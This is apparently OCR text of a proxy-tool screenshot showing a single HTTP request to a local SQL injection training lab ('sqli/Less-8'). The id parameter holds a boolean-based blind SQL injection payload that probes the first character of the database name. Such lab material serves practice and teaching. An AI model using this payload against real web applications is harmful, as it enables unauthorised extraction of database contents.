 请求
响应
美化 Raw Hex \n 美化
1 GET /sqli/Less-8/?id=
1%27and%20ascii(substring(database(),1,1))=115--+
HTTP/1.1
2 Host: 192.168.33.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10